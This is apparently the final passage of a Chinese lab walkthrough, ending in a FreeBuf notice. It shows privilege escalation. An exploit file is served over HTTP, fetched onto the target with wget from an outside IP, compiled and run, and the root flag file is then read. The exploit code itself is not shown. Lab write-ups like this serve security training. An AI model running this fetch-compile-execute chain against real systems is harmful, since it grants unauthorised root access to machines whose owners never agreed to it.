



然后在本目录下开启http服务:python -m SimpleHTTPServer 8081

wget http://192.168.159.131:8081/37292.c

成功下载后执行cc编译:

cc -o exp 37292.c ---C语言的CC代码编译点c文件

chmod +x exp ---编译成可执行文件,并赋权

./exp ---点杠执行



id ---查看目前权限

cat /root/.flag.txt ---读取root下的flag信息

- 至此整个靶场结束

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)